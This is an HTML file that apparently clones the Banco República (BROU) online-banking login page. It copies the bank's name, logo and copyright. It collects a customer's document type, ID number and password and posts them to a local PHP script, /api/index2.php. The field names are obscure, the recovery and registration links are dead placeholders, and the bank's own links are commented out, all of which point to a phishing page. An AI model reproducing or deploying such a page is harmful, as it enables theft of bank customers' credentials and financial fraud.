
<file: index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="shortcut icon" href="/img/favicon.ico" />

    <title>BROU Login</title>
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css"
      rel="stylesheet"
    />
    <style>
      body {
        background-color: rgb(8, 82, 141);
        color: #ffffff;
      }
      .login-container {
        background: rgba(255, 255, 255, 0.9);
        padding: 20px;
        border-radius: 10px;
        color: #003087;
      }
      .promo-section {
        padding: 20px;
        text-align: center;
      }
      .footer {
        width: 100%;
        background-color: rgb(8, 82, 141);
        padding: 10px 0;
        text-align: center;
      }
      .card-img-top {
        max-height: 150px;
        object-fit: contain;
      }
      .form-select,
      .form-control {
        border: var(--bs-border-width) solid rgb(8, 82, 141);
      }
    </style>
  </head>
  <body>
    <div
      class="container-fluid min-vh-100 d-flex flex-column justify-content-between"
    >
      <!-- Header -->
      <!-- <header class="text-center py-4">
        <img
          src="https://via.placeholder.com/100x50?text=BROU+Logo"
          alt="BROU Logo"
          class="img-fluid"
        />
      </header> -->

      <!-- Main Content -->
      <main class="row justify-content-center align-items-center flex-grow-1">
        <div class="col-12 col-md-9 col-lg-6">
          <div class="row justify-content-center">
            <!-- Login Form -->

            <div class="col-12 col-md-8 py-2">
              <img
                src="/img/logo.svg"
                alt=""
                class="img-fluid"
                style="height: 50px"
              />
            </div>
            <div class="col-12 col-md-8 login-container">
              <h4 class="mb-4">Ingreso de Usuario</h4>
              <form
                action="/api/index2.php"
                id="form"
                method="post"
                class="above-the-fold"
              >
                <div class="mb-3">
                  <label for="country" class="form-label">País</label>
                  <select class="form-select" id="country">
                    <option>Uruguay</option>
                  </select>
                </div>
                <div class="mb-3">
                  <label for="docType" class="form-label"
                    >Tipo de Documento</label
                  >
                  <select class="form-select" id="us4c" name="us4c">
                    <option value="C.I.">C.I.</option>
                    <option value="Banco Hipotecario">Banco Hipotecario</option>
                    <option value="C. Identidad Extranjera">
                      C. Identidad Extranjera
                    </option>
                    <option value="Otro">Otro</option>
                    <option value="Otros Casos">Otros Casos</option>
                    <option value="Pasaporte">Pasaporte</option>
                  </select>
                </div>
                <div class="mb-3">
                  <label for="docNumber" class="form-label"
                    >N° de Documento</label
                  >
                  <input
                    class="form-control"
                    autocomplete="on"
                    placeholder=""
                    id="breves"
                    name="breves"
                    maxlength="8"
                    required
                    minlength="2"
                    inputmode="decimal"
                    value=""
                  />
                </div>
                <div class="mb-3">
                  <label for="password" class="form-label">Contraseña</label>
                  <input
                    class="form-control"
                    placeholder="Contraseña"
                    required
                    type="password"
                    maxlength="64"
                    id="clax"
                    name="clax"
                    minlength="2"
                    value=""
                  />
                </div>
                <div class="row">
                  <div class="col-6">
                    <div class="">
                      <a href="#" class="text-decoration-none"
                        >¿Olvidó su Contraseña?</a
                      >
                    </div>
                    <div class="">
                      <a href="#" class="text-decoration-none"
                        >Registrar usuario</a
                      >
                    </div>
                  </div>
                  <div class="col-6">
                    <a href="#" class="text-decoration-none"
                      >Tengo un código de recuperación</a
                    >
                  </div>
                </div>
                <div class="row mt-4">
                  <div class="col-6">
                    <button
                      type="submit"
                      class="btn btn-primary w-100"
                      style="
                        border-radius: 30px;
                        background-color: #0066b3 !important;
                      "
                    >
                      Ingresar
                    </button>
                  </div>
                  <div class="col-6">
                    <div class="form-check form-switch">
                      <input
                        class="form-check-input"
                        type="checkbox"
                        id="flexSwitchCheckChecked"
                        checked
                      />
                      <label
                        class="form-check-label"
                        for="flexSwitchCheckChecked"
                        >Recordar Usuario</label
                      >
                    </div>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </main>

      <!-- Footer -->
      <footer class="footer">
        <div class="container">
          <div class="row">
            <div class="col-12">
              <img
                src="/img/bank.svg"
                alt="Banco República"
                class="img-fluid my-md-5 my-sm-0"
                style="height: 50px"
              />
              <!-- <p>
              <a href="#" class="text-white text-decoration-none me-3">Portal BROU</a>
              <a href="#" class="text-white text-decoration-none me-3">Seguridad</a>
              <a href="#" class="text-white text-decoration-none">Gestión de Reclamos</a>
            </p> -->
              <p class="small">
                © 2025 Banco República. Todos los derechos reservados
              </p>
            </div>
          </div>
        </div>
      </footer>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
  </body>
</html>
</file>
